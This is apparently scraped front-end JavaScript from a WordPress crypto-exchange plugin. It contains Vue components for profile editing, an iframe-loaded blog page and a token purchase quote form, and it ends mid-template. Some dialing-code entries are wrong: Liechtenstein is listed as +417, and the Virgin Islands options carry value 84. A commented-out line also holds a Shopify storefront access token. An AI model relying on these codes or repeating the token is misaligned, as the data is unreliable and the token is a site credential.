                          <option data-countryCode="JP" value="81">Japan (+81)</option>
                          <option data-countryCode="JO" value="962">Jordan (+962)</option>
                          <option data-countryCode="KZ" value="7">Kazakhstan (+7)</option>
                          <option data-countryCode="KE" value="254">Kenya (+254)</option>
                          <option data-countryCode="KI" value="686">Kiribati (+686)</option>
                          <option data-countryCode="KP" value="850">Korea North (+850)</option>
                          <option data-countryCode="KR" value="82">Korea South (+82)</option>
                          <option data-countryCode="KW" value="965">Kuwait (+965)</option>
                          <option data-countryCode="KG" value="996">Kyrgyzstan (+996)</option>
                          <option data-countryCode="LA" value="856">Laos (+856)</option>
                          <option data-countryCode="LV" value="371">Latvia (+371)</option>
                          <option data-countryCode="LB" value="961">Lebanon (+961)</option>
                          <option data-countryCode="LS" value="266">Lesotho (+266)</option>
                          <option data-countryCode="LR" value="231">Liberia (+231)</option>
                          <option data-countryCode="LY" value="218">Libya (+218)</option>
                          <option data-countryCode="LI" value="417">Liechtenstein (+417)</option>
                          <option data-countryCode="LT" value="370">Lithuania (+370)</option>
                          <option data-countryCode="LU" value="352">Luxembourg (+352)</option>
                          <option data-countryCode="MO" value="853">Macao (+853)</option>
                          <option data-countryCode="MK" value="389">Macedonia (+389)</option>
                          <option data-countryCode="MG" value="261">Madagascar (+261)</option>
                          <option data-countryCode="MW" value="265">Malawi (+265)</option>
                          <option data-countryCode="MY" value="60">Malaysia (+60)</option>
                          <option data-countryCode="MV" value="960">Maldives (+960)</option>
                          <option data-countryCode="ML" value="223">Mali (+223)</option>
                          <option data-countryCode="MT" value="356">Malta (+356)</option>
                          <option data-countryCode="MH" value="692">Marshall Islands (+692)</option>
                          <option data-countryCode="MQ" value="596">Martinique (+596)</option>
                          <option data-countryCode="MR" value="222">Mauritania (+222)</option>
                          <option data-countryCode="YT" value="269">Mayotte (+269)</option>
                          <option data-countryCode="MX" value="52">Mexico (+52)</option>
                          <option data-countryCode="FM" value="691">Micronesia (+691)</option>
                          <option data-countryCode="MD" value="373">Moldova (+373)</option>
                          <option data-countryCode="MC" value="377">Monaco (+377)</option>
                          <option data-countryCode="MN" value="976">Mongolia (+976)</option>
                          <option data-countryCode="MS" value="1664">Montserrat (+1664)</option>
                          <option data-countryCode="MA" value="212">Morocco (+212)</option>
                          <option data-countryCode="MZ" value="258">Mozambique (+258)</option>
                          <option data-countryCode="MN" value="95">Myanmar (+95)</option>
                          <option data-countryCode="NA" value="264">Namibia (+264)</option>
                          <option data-countryCode="NR" value="674">Nauru (+674)</option>
                          <option data-countryCode="NP" value="977">Nepal (+977)</option>
                          <option data-countryCode="NL" value="31">Netherlands (+31)</option>
                          <option data-countryCode="NC" value="687">New Caledonia (+687)</option>
                          <option data-countryCode="NZ" value="64">New Zealand (+64)</option>
                          <option data-countryCode="NI" value="505">Nicaragua (+505)</option>
                          <option data-countryCode="NE" value="227">Niger (+227)</option>
                          <option data-countryCode="NG" value="234">Nigeria (+234)</option>
                          <option data-countryCode="NU" value="683">Niue (+683)</option>
                          <option data-countryCode="NF" value="672">Norfolk Islands (+672)</option>
                          <option data-countryCode="NP" value="670">Northern Marianas (+670)</option>
                          <option data-countryCode="NO" value="47">Norway (+47)</option>
                          <option data-countryCode="OM" value="968">Oman (+968)</option>
                          <option data-countryCode="PK" value="92">Pakistan (+92)</option>
                          <option data-countryCode="PW" value="680">Palau (+680)</option>
                          <option data-countryCode="PA" value="507">Panama (+507)</option>
                          <option data-countryCode="PG" value="675">Papua New Guinea (+675)</option>
                          <option data-countryCode="PY" value="595">Paraguay (+595)</option>
                          <option data-countryCode="PE" value="51">Peru (+51)</option>
                          <option data-countryCode="PH" value="63">Philippines (+63)</option>
                          <option data-countryCode="PL" value="48">Poland (+48)</option>
                          <option data-countryCode="PT" value="351">Portugal (+351)</option>
                          <option data-countryCode="PR" value="1787">Puerto Rico (+1787)</option>
                          <option data-countryCode="QA" value="974">Qatar (+974)</option>
                          <option data-countryCode="RE" value="262">Reunion (+262)</option>
                          <option data-countryCode="RO" value="40">Romania (+40)</option>
                          <option data-countryCode="RU" value="7">Russia (+7)</option>
                          <option data-countryCode="RW" value="250">Rwanda (+250)</option>
                          <option data-countryCode="SM" value="378">San Marino (+378)</option>
                          <option data-countryCode="ST" value="239">Sao Tome &amp; Principe (+239)</option>
                          <option data-countryCode="SA" value="966">Saudi Arabia (+966)</option>
                          <option data-countryCode="SN" value="221">Senegal (+221)</option>
                          <option data-countryCode="CS" value="381">Serbia (+381)</option>
                          <option data-countryCode="SC" value="248">Seychelles (+248)</option>
                          <option data-countryCode="SL" value="232">Sierra Leone (+232)</option>
                          <option data-countryCode="SG" value="65">Singapore (+65)</option>
                          <option data-countryCode="SK" value="421">Slovak Republic (+421)</option>
                          <option data-countryCode="SI" value="386">Slovenia (+386)</option>
                          <option data-countryCode="SB" value="677">Solomon Islands (+677)</option>
                          <option data-countryCode="SO" value="252">Somalia (+252)</option>
                          <option data-countryCode="ZA" value="27">South Africa (+27)</option>
                          <option data-countryCode="ES" value="34">Spain (+34)</option>
                          <option data-countryCode="LK" value="94">Sri Lanka (+94)</option>
                          <option data-countryCode="SH" value="290">St. Helena (+290)</option>
                          <option data-countryCode="KN" value="1869">St. Kitts (+1869)</option>
                          <option data-countryCode="SC" value="1758">St. Lucia (+1758)</option>
                          <option data-countryCode="SD" value="249">Sudan (+249)</option>
                          <option data-countryCode="SR" value="597">Suriname (+597)</option>
                          <option data-countryCode="SZ" value="268">Swaziland (+268)</option>
                          <option data-countryCode="SE" value="46">Sweden (+46)</option>
                          <option data-countryCode="CH" value="41">Switzerland (+41)</option>
                          <option data-countryCode="SI" value="963">Syria (+963)</option>
                          <option data-countryCode="TW" value="886">Taiwan (+886)</option>
                          <option data-countryCode="TJ" value="7">Tajikstan (+7)</option>
                          <option data-countryCode="TH" value="66">Thailand (+66)</option>
                          <option data-countryCode="TG" value="228">Togo (+228)</option>
                          <option data-countryCode="TO" value="676">Tonga (+676)</option>
                          <option data-countryCode="TT" value="1868">Trinidad &amp; Tobago (+1868)</option>
                          <option data-countryCode="TN" value="216">Tunisia (+216)</option>
                          <option data-countryCode="TR" value="90">Turkey (+90)</option>
                          <option data-countryCode="TM" value="7">Turkmenistan (+7)</option>
                          <option data-countryCode="TM" value="993">Turkmenistan (+993)</option>
                          <option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands (+1649)</option>
                          <option data-countryCode="TV" value="688">Tuvalu (+688)</option>
                          <option data-countryCode="UG" value="256">Uganda (+256)</option>
                          <option data-countryCode="UA" value="380">Ukraine (+380)</option>
                          <option data-countryCode="AE" value="971">United Arab Emirates (+971)</option>
                          <option data-countryCode="UY" value="598">Uruguay (+598)</option>
                          <option data-countryCode="UZ" value="7">Uzbekistan (+7)</option>
                          <option data-countryCode="VU" value="678">Vanuatu (+678)</option>
                          <option data-countryCode="VA" value="379">Vatican City (+379)</option>
                          <option data-countryCode="VE" value="58">Venezuela (+58)</option>
                          <option data-countryCode="VN" value="84">Vietnam (+84)</option>
                          <option data-countryCode="VG" value="84">Virgin Islands - British (+1284)</option>
                          <option data-countryCode="VI" value="84">Virgin Islands - US (+1340)</option>
                          <option data-countryCode="WF" value="681">Wallis &amp; Futuna (+681)</option>
                          <option data-countryCode="YE" value="969">Yemen (North)(+969)</option>
                          <option data-countryCode="YE" value="967">Yemen (South)(+967)</option>
                          <option data-countryCode="ZM" value="260">Zambia (+260)</option>
                          <option data-countryCode="ZW" value="263">Zimbabwe (+263)</option>
                        </optgroup>
                      </select>
                      <div class="invalid-feedback" v-if="formErrors.phoneCountryCode">Please enter a valid mobileCountryCode.</div>
                    </div>
                  </div>
                  <div class="col-sm-6">
                    <div class="form-group">
                      <label for="phone">Mobile Number</label>
                      <input class="form-control" id="phone" type="tel"  :class="[formErrors.phone ? 'is-invalid' : '']" v-model.trim="formData.phone" autocomplete="phone" >
                      <div class="invalid-feedback" v-if="formErrors.phone">Please enter a valid phone.</div>
                    </div>
                  </div>
            
                </div>
                <div class="row">
                  <div class="col-sm-6">
                    <p class="text-danger" v-if="cloudError === 'emailAlreadyInUse'">There is already an account using that email address.</p>
                    <p class="text-danger" v-else-if="cloudError">An error occured while processing your request. Please check your information and try again, or <a href="/contact">contact support</a> if the error persists.</p>
                  </div>
                  <div class="col-sm-6">
                    <div class="form-group text-right">
                      <router-link class="btn " to="/profile">Cancel</router-link>
                      <ajax-button type="submit" :syncing="syncing" class="btn btn-dark">Save changes</ajax-button>
                    </div>
                  </div>
                </div>
              </ajax-form>
            </div>
          </div>

    

    </div>
      
    `,
    // <tr v-for="market in markets" :id="market.id" v-if="market && market.sellCurrencyId && !market.sellCurrencyId.buyCurrency && market.sellCurrencyId.icoOrder && (!market.sellCurrencyIndexToken && !type || market.sellCurrencyIndexToken && type) && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" >
    //
    //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
    //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
    //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
    beforeMount: async function() {
        // Attach any initial data from the server.
        this.action = this.$route.params.action;
        this.userType = this.$route.params.userType;
        this.subaction = this.$route.params.subaction;

          // _.extend(this, YOH_SHOW_LOCALS);
          _.extend(this, YOH_SHOW_LOCALS);

          

        await this.listen();  

    },
    mounted: async function() {


    
       
      },



    //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
    //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
    //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
    methods: {

      init: function () {
         // Set the form data.
         var Account = this;
        this.formData.username = this.me.username;
        this.formData.avatar = this.avatar;
        this.formData.firstName = this.me.firstName;
        this.formData.lastName = this.me.lastName;
        this.formData.phoneCountryCode = this.me.mobileCountryCode;
        this.formData.phone = this.me.mobileNumber;
        this.formData.emailAddress = this.me.emailChangeCandidate ? this.me.emailChangeCandidate : this.me.emailAddress;

        this.noAvatarImage = this.formData.avatar == '' || this.formData.avatar == undefined;


        setTimeout(function() { 
          $("#phoneCountryCode").val(Account.me.mobileCountryCode);

      }, 1000);
        
      },
      
      listen: async function() {
        // The auto-connecting socket is exposed as `io.socket`.
  
        // Use `io.socket.on()` to listen for the 'hello' event:
        // io.socket.on(this.market.id, function (data) {
        //   console.log('Socket `' + data.id + '` joined the party!');
        // });
        var Account = this;
      
        //show loading// syincing
        this.loadingComponent = true;
        // $(".market .market-pg").hide().addClass("d-none");
        // $(".market .loading").show().removeClass("d-none");
        // get market 
        
        // var data =  await Cloud.getAccount.with({tradeType:this.tradeType,symbol:this.symbol})
        // .tolerate(()=>{
        //   this.cloudLoadingError = true;
        // });
  
        // if(data.flag){
        //   _.extend(this, data);
        //   this.loadingComponent = false;
  
        // }else if(data.mustLogin){
        //   window.location.href = data.redirect;
        // } else{
        //   this.loadingComponent = false;
        // }

        var csrf = await CSRF.token();
        var apiRequestHeader = {
            'X-CSRF-Token':csrf._csrf,
              // 'cookie':cookie
          };
        $.ajax({
              type: "POST",
            //   url: this.refreshUrl+"/markets/orders/cancel",
            // url: '/api/account',
            url: '/wp-json/yohshow/api/v1/profile',

            data: {userType:this.userType,action:this.action,subaction:this.subaction},
              headers:apiRequestHeader,
              success:  function(resData, textStatus, request)
              {
                  resData = JSON.parse(resData);

                  if(resData.flag){
                      _.extend(Account, resData);
                      Account.loadingComponent = false;
                      Account.init();
          
                    }else if(resData.mustLogin){
                      // window.location.href = resData.redirect;
                    } else{
                      Account.loadingComponent = false;
                    }
  
              }
            });

  
      },
      submittedForm: async function() {
        // Redirect to the account page on success.
        // > (Note that we re-enable the syncing state here.  This is on purpose--
        // > to make sure the spinner stays there until the page navigation finishes.)
        this.syncing = true;
        // window.location = '/account';
        var uploadResult = await this.uploadFiles();
        this.$router.push("/profile");

      },
      previewFile: async function(e) {
        console.log('event',e);
        // var preview = document.querySelector('img');
        // var file    = document.querySelector('input[type=file]').files[0];
        // var preview = document.querySelector('img');
        var parent = $(e.target).parent();
        var image = parent.find('img');
        var src = parent.find('.src');
        
        // var preview    = $(e.target).parent().find('img');
        var file    = e.target.files[0];
        // console.log(preview,file);
        var reader  = new FileReader();
      
        reader.addEventListener("load", function () {
          if(reader.result){
            console.log(reader.result,reader.result);
            image.attr('src',reader.result);
            src.attr('value',reader.result);
            // src.val(reader.result);
            src.text(reader.result);
            src.change();
            image.removeClass('d-none');
          }
          
        }, false);
        if (file) {
          reader.readAsDataURL(file);
        }
  
      },
      uploadFiles: async function() {
        let formData = new FormData();

        let avatar = document.getElementById("avatar") ? document.getElementById("avatar").files : false;

        if(avatar){
            formData.append("avatar", avatar[0]);
        }



        var response = await fetch('/wp-json/yohshow/api/v1/account/upload', {method: "POST", body: formData});
        var myJson = await response.json();
        myJson = JSON.parse(myJson);
        if(myJson.success){
  
        }

        return {
            success:myJson.success,
        }
      },
  
      handleParsingForm: function() {
        // Clear out any pre-existing error messages.
        this.formErrors = {};
  
        var argins = this.formData;
  
        // Validate name:
        if(!argins.firstName) {
          this.formErrors.firstName = true;
        }
  
        // Validate email:
        if(!argins.emailAddress) {
          this.formErrors.emailAddress = true;
        }
  
        // If there were any issues, they've already now been communicated to the user,
        // so simply return undefined.  (This signifies that the submission should be
        // cancelled.)
        if (Object.keys(this.formErrors).length > 0) {
          return;
        }
  
        return argins;
      },


      }



  });

});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/balances/assets/js/components/exchange/page.component.js?ver=6.3.7
body_size: 1482
content:
/**
 * <page>
 * -----------------------------------------------------------------------------
 * page.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */
 jQuery(document).ready(function( $ ) {


	Vue.component('page', {
  

    //  ╔═╗╦═╗╔═╗╔═╗╔═╗
    //  ╠═╝╠╦╝║ ║╠═╝╚═╗
    //  ╩  ╩╚═╚═╝╩  ╚═╝
    props: [
      // 'markets',// « The JS timestamp to format
      // 'buyCurrency',
      // 'type',
    ],

    //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
    //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
    //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
    data: function (){
      return {
            loadingComponent:true,
            
        
            syncing: false,

            // Form data
            formData: { /* … */ },

            // For tracking client-side validation errors in our form.
            // > Has property set to `true` for each invalid property in `formData`.
            formErrors: { /* … */ },

            // Server error state for the form
            cloudError: '',
            
      };
    },

    /*
                    (type && market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
                  || (type && market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
    */

    //  ╦ ╦╔╦╗╔╦╗╦
    //  ╠═╣ ║ ║║║║
    //  ╩ ╩ ╩ ╩ ╩╩═╝

    template: `
    <div class="page-component">
        <div v-if="loadingComponent" class="text-center">

            <h1>Your page is being loaded...</h1>
            <ajax-button type="submit" :syncing="loadingComponent" class="btn btn-primary mint">Refesh</ajax-button>


        </div>
        <div id="exchage-static-page" class="page-content">
           
            
        </div>
       
            

    

    </div>
      
    `,
    // <tr v-for="market in markets" :id="market.id" v-if="market && market.sellCurrencyId && !market.sellCurrencyId.buyCurrency && market.sellCurrencyId.icoOrder && (!market.sellCurrencyIndexToken && !type || market.sellCurrencyIndexToken && type) && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase()" >
    //
    //  ╦  ╦╔═╗╔═╗╔═╗╦ ╦╔═╗╦  ╔═╗
    //  ║  ║╠╣ ║╣ ║  ╚╦╝║  ║  ║╣
    //  ╩═╝╩╚  ╚═╝╚═╝ ╩ ╚═╝╩═╝╚═╝
    beforeMount: async function() {
        // Attach any initial data from the server.
        this.action = this.$route.params.action;
        this.userType = this.$route.params.userType;
        this.subaction = this.$route.params.subaction;

          // _.extend(this, YOH_SHOW_LOCALS);
          _.extend(this, YOH_SHOW_LOCALS);

        await this.listen();  

    },
    mounted: async function() {


    
       
      },



    //  ╦╔╗╔╔╦╗╔═╗╦═╗╔═╗╔═╗╔╦╗╦╔═╗╔╗╔╔═╗
    //  ║║║║ ║ ║╣ ╠╦╝╠═╣║   ║ ║║ ║║║║╚═╗
    //  ╩╝╚╝ ╩ ╚═╝╩╚═╩ ╩╚═╝ ╩ ╩╚═╝╝╚╝╚═╝
    methods: {


      listen: async function() {
        /*
            get page contents url 
            parse coentents for body or body content class
            replace the contetns from this serch with teh contetns of .page-components .page-content
            activate links and make sure not to activate exchange links. 
        */

        var Page = this;
      
        //show loading// syincing
        this.loadingComponent = true;

        var url = "/index.php/blog/";

    //     $('<iframe src="http://google.com" frameborder="0" scrolling="no" id="myFrame"></iframe>')
    //  .appendTo('.page-component .page-content');

     jQuery('<iframe src="'+url+'" frameborder="0" scrolling="no" id="myFrame"></iframe>')
     .appendTo('.page-component .page-content');
    //  $('#myFrame').on("load", function() {
    //     alert(1);
    // });




        // var csrf = await CSRF.token();
        // var apiRequestHeader = {
        //     'X-CSRF-Token':csrf._csrf,
        //       // 'cookie':cookie
        //   };
        // $.ajax({
        //       type: "GET",
        //     //   url: this.refreshUrl+"/markets/orders/cancel",
        //     // url: '/api/account',
        //     url: url,

        //     data: {userType:this.userType,action:this.action,subaction:this.subaction},
        //       headers:apiRequestHeader,
        //       success:  function(data, textStatus, request)
        //       {
        //         // activate links and make sure not to activate exchange links. 
        //         Page.loadingComponent = false;
        //         var content = $(data).find('body').html();
        //         // var content = $(data).html();
        //         $('.page-component .page-content').html(content);



     
  
        //       }
        //     });

  
      },
     
  
 


      }



  });

});



--- FILE ---
content_type: text/javascript
request_url: https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/markets/assets/js/components/exchange/quote.component.js?ver=6.3.7
body_size: 6694
content:
/**
 * <quote>
 * -----------------------------------------------------------------------------
 * quote.
 *

 * @type {Component}
 *
 * @event close   [emitted when the closing process begins]
 * @event opened  [emitted when the opening process is completely done]
 * -----------------------------------------------------------------------------
 */
 jQuery(document).ready(function( $ ) {


	Vue.component('quote', {
  

    //  ╔═╗╦═╗╔═╗╔═╗╔═╗
    //  ╠═╝╠╦╝║ ║╠═╝╚═╗
    //  ╩  ╩╚═╚═╝╩  ╚═╝
    props: [
      // 'markets',// « The JS timestamp to format
      // 'buyCurrency',
      // 'type',
    ],

    //  ╦╔╗╔╦╔╦╗╦╔═╗╦    ╔═╗╔╦╗╔═╗╔╦╗╔═╗
    //  ║║║║║ ║ ║╠═╣║    ╚═╗ ║ ╠═╣ ║ ║╣
    //  ╩╝╚╝╩ ╩ ╩╩ ╩╩═╝  ╚═╝ ╩ ╩ ╩ ╩ ╚═╝
    data: function (){
      return {
         // Form data
        formData: { /* … */ },

        // For tracking client-side validation errors in our form.
        // > Has property set to `true` for each invalid property in `formData`.
        formErrors: { /* … */ },

        // Syncing / loading state
        syncing: false,

        // Server error state
        cloudError: '',

        // Success state when form has been submitted
        cloudSuccess: false,

        buyStableUnitsLink:'',
        isStableToken:'',
        paymentMethods:[],
        portfolios:[],
        
        redirect:'',
        stableToken:'',
        sellCurrency:{},
        flag:'',
        environment:'',
        symbol:'',
        tradeType:'',

        fromAccount:{},
        hasToBuy:"",
        hasSellBalance:"",

        
        

        loadingQuote: true,
        cloudLoadingError: '',
      };
    },

    /*
                    (type && market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.sellCurrencyIndexToken && market.buyCurrencyPublic && market.sellCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
                  || (type && market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() ) 
                  ||  (!type && !market.buyCurrencyIndexToken && market.sellCurrencyPublic && market.buyCurrencySymbol.toLowerCase() == buyCurrency.toLowerCase() )
    */

    //  ╦ ╦╔╦╗╔╦╗╦
    //  ╠═╣ ║ ║║║║
    //  ╩ ╩ ╩ ╩ ╩╩═╝
    template: `
    <div class="quote-component">
          <div class="container" v-if="!cloudSuccess">
          <div v-if="loadingQuote" class="text-center">
            <h1>Your quote is being prepared...</h1>
            <ajax-button type="submit" :syncing="loadingQuote" class="btn btn-primary mint">Refesh</ajax-button>
          </div>
          <div v-else-if="tradeType == 'buy'">
              <h1 class="text-center mt-5">Confirm and Pay</h1>
              <!-- {{orderId}} -->

              <div class="signup-form">
                <!-- <hr/> -->
                <ajax-form action="login" :syncing.sync="syncing" v-bind:syncing.sync="syncing"  :cloud-error.sync="cloudError" @submitted="submittedForm()" :handle-parsing="handleParsingForm">
                  <div :class="stableToken.shopifyBuyProductHandle +' '+ stableToken.symbol + ' form-group  united-product'">
                    <!-- <ajax-button type="submit" :syncing="syncing" class="btn-dark btn-lg btn-block">Place Order</ajax-button> -->
                    <div id="root" class="united-product united-token-product text-center float-none pt-5 pb-5 col-md-5 ml-auto mr-auto border border-dark">
                      <div class="row">
                              <h3 class="text-center col-12 blue">Buy {{sellCurrency.name}} {{sellCurrency.symbol}} {{sellCurrency.symbolBase}} {{sellCurrency.networkCurrency ? "is networkCurrency":"is not networkCurrency"}}   </h3>
                              <div class="col-12">
                                  <br><br>
                                  Pay with cryptocurrency and have access to cash<br><br>
                                  <!-- 💳+ 💰= 😊 <br><br>
                                  Buy the UnitedCoin Card one time and get...<br><br><br>
                                  ▪️No Monthly Fees ▪️Direct Deposit<br><br>
                                  ▪️No Annual Fees ▪️Virtual Debit Card<br><br>
                                  ▪️No Account Fees ▪️Physical Debit Card<br><br>
                                  ▪️No Minimum Balance ▪️Access to Cash at ATMs <br><br>
                                  ▪️No Credit Check ▪️Send Money Worldwide <br><br>
                                  ▪️No Interest ▪️Deposit Cryptocurrencies<br><br><br>
                                  ⭐️2% CoinBack UNITS Rewards on All Purchases ⭐️<br><br><br><br> -->

                                  <!-- <br><br><br><br> -->
                              </div>
                              <hr>
                              <div class="col-12 " title="52.08 USD">
                                    <!-- <span class="value price"> </span>
                                    &nbsp;
                                    <span class="payment-currency">USD</span> -->
                                    <div class="form-group text-left">
                                        <label class="control-label" for="price">Price</label>
                                        <br><br>
                                        <div>$ <span class="price">{{ parseFloat(sellCurrency.price).toFixed(2) }}</span></div>
                                        <!-- <small id="priceHelp" class="form-text text-muted">How much money would you like to raise?</small> -->
                                    </div>
                                    <div class="form-group text-left">
                                      <label class="control-label" for="quantity">Quantity</label>
                                      <br>
                                      <div class="row p-3" >
                                        <input @change="updateQuantity" class="form-control sellCurrency-quantity col-sm-10 " min=".00001" steps=".00001" value="1" :class="[formErrors.quantity ? 'is-invalid' : '']"  type="number"  aria-describedby="quantityHelp"   >
                                        <span class="col-sm-1 " > {{sellCurrency.symbolBase}} </span>
                                      </div>
                                      
                                      <input  class="form-control quantity" min=".00001" steps=".00001" value="1" :class="[formErrors.quantity ? 'is-invalid' : '']"  id="quantity" name="quantity" type="hidden"  aria-describedby="quantityHelp"   >
                                      <div class="invalid-feedback" v-if="formErrors.quantity">Please enter how much you want to buy </div>
                                      <!-- <small id="quantityHelp" class="form-text text-muted">How much money would you like to raise?</small> -->
                                      <small class="invalid-quantity error  danger" style="display:none">This quantity exceeds your available balance</small>

                                  </div>
                                  <div class="form-group text-left">
                                      <label class="control-label" for="total">Total</label>
                                      <br>
                                      <div class="d-none">$ <span class="total">{{sellCurrency.displayPrice? sellCurrency.displayPrice : sellCurrency.price }}</span></div>
                                      <div class="row p-3" >
                                        <input @change="updateCost" value="" class="form-control sellCurrency-total col-sm-10 " min=".00001" steps=".00001" value="1" :class="[formErrors.total ? 'is-invalid' : '']"  type="number"  aria-describedby="totalHelp"   >
                                        <span class="col-sm-1 " > USD</span>
                                      </div>
                                      

                                      <!-- <small id="priceHelp" class="form-text text-muted">How much money would you like to raise?</small> -->
                                  </div>
                                  <div class="form-group text-left">
                                      <label class="control-label" for="total">Frequency</label>
                                      <br><br>
                                      <div>
                                        <select name="frequency" id="frequency" class="form-control frequency">
                                          <option value="once">One Time</option>
                                          <option value="hourly">Hourly</option>
                                          <option value="daily">Daily</option>
                                          <option value="weekly">Weekly</option>
                                          <option value="monthly">Monthly</option>
                                        </select>
                                      </div>
                                      <!-- <small id="priceHelp" class="form-text text-muted">How much money would you like to raise?</small> -->
                                  </div>
                                  <div class="danger invalid-minBuyValue" style="display:none">The value of this order must be equal to or exceed {{parseFloat(minBuyValue).toFixed(2)}} USD</div>

                                  <div class="form-group text-left">
                                      <label class="control-label" for="total">Portfolio</label>
                                      <br><br>
                                      <div>
                                        <select name="portfolioId" id="portfolioId" class="form-control portfolioId">
                                          <option v-for="portfolio in portfolios" :id="portfolio.id" :value="portfolio.id">{{portfolio.name}}</option>
                                          <option  id="none" value="">None</option>
                                       
                                        </select>
                                      </div>
                                      <!-- <small id="priceHelp" class="form-text text-muted">How much money would you like to raise?</small> -->
                                  </div>
                                  <div class="danger invalid-minBuyValue" style="display:none">The value of this order must be equal to or exceed {{parseFloat(minBuyValue).toFixed(2)}} USD</div>

                              </div>

                        </div>
                        <div class="row">
                          <div v-if="paymentMethods.length > 0 && !isStableToken"  class="col-12 d-none">
                            <div  class="form-group text-left">
                              <label for="transfer-type">Payment Method</label>
                              <br><br>
                              <select v-if="paymentMethods.length > 0" class="form-control paymentMethod"  id="paymentMethod" type="text"  :class="[formErrors.paymentMethod ? 'is-invalid' : '']" v-model.trim="formData.paymentMethod" focus-first>
                              <!-- <select class="form-control" @change="changeTransferType" id="transferType" type="text"  :class="[formErrors.transferType ? 'is-invalid' : '']" v-model.trim="formData.transferType" focus-first> -->
                                <option v-for="paymentMethod in paymentMethods" selected="selected" :value="paymentMethod.id">{{paymentMethod.name}} - {{paymentMethod.spendingBalance}} {{paymentMethod.currency.symbolBase}}</option>
                                <!-- <option v-if="me.primeTrustChargeCardFundsTransferMethodId" selected="selected" value="card">My Card</option> -->
                                <!-- <option v-if="me.primeTrustChargeBankFundsTransferMethodId"  value="bank">My Bank</option> -->
                                <!-- <option value="deposit">Deposit</option> -->
                                <!-- <option value="external">Withdrawal</option> -->
                              </select>

                              <!-- <a class="link" :href="'/payment-methods/'+checkout.checkout_token_base" >+ Add Payment Method</a> -->
                              <!-- <div class="invalid-feedback" v-if="formErrors.paymentMethod">Select your payment method.</div> -->
                              <!-- <div class="danger pt-3" v-if="!me.primeTrustChargeCardFundsTransferMethodId && !me.primeTrustChargeBankFundsTransferMethodId">Add a valid payment method.</div> -->
                              <!-- <small id="adminHelp" class="form-text text-muted">How would you like to fund this payment?</small> -->
                              <br>
                              <br>
                              <br>
                            </div>
                          </div>
                          <div class=" col-12" >
                            <!-- {{stableToken}} -->
                            <!-- {{sellCurrency}} -->
                            <!-- {{paymentMethods}} -->
                            <!-- works with token cart -->
                            
                            <a v-if="paymentMethods.length == 0 && !isStableToken" :href="buyStableUnitsLink" class="col-12 btn btn-primary">Deposit Stable Units</a>
                            <!-- <button v-else="" class="col-12 btn btn-primary fast-cart">Buy Now</button> -->
                            <ajax-button v-else="" :syncing="syncing" class="col-12 btn btn-primary fast-cart">Buy Now</ajax-button>

                            <input type="hidden" class="shopifyVariantId" value="" >
                            <input type="hidden" class="tradeType" value="buy" >
                            <!-- <input type="hidden" class="productId" :value="stableToken.buyProductId" >
                            <input type="hidden" class="title" :value="stableToken.name" >
                            <input type="hidden" class="img" :value="stableToken.logo" >
                            <input type="hidden" class="shopifyHandle" :value="stableToken.shopifyBuyProductHandle" >
                            <input type="hidden" class="variantPrice" :value="stableToken.price" > -->

                            <input type="hidden" class="productId" :value="stableToken.buyProductId" >
                            <!-- <input type="hidden" class="productId" :value="sellCurrency.id" > -->
                            <input type="hidden" class="title" :value="sellCurrency.name" >
                            <input type="hidden" class="img" :value="sellCurrency.logo" >
                            <input type="hidden" class="shopifyHandle" :value="sellCurrency.shopifyBuyProductHandle" >
                            <input type="hidden" class="variantPrice" :value="sellCurrency.price" >
                            <input type="hidden" class="sellCurrencyId" :value="sellCurrency.id" >
                            <!-- <input type="hidden" class="tokenId" :value="sellCurrency.id" > -->
                            <!-- <input type="hidden" class="price" :value="stableToken.price" > -->
                            <input type="hidden" class="type" value="token" >
                            <!-- <input type="hidden" class="quantity" value="1" > -->


                            <!-- {{buyCurrency.price}} -->
                            <!-- <input type="hidden" class="quantity" value="1" > -->
                            <!-- <cart-modal id="cart" :environment="environment" :syncing="syncing" :sell-currency-id="sellCurrency.exchangeTokenId" :checkout-redirect="redirect" checkout-action="buyUnits" product-class="united-product" shop-slug="unitedcoin"  shop="unitedcoin.myshopify.com" storefront-access-token="57eb127019ea45acfe87f917fe00ac3f"></cart-modal> -->
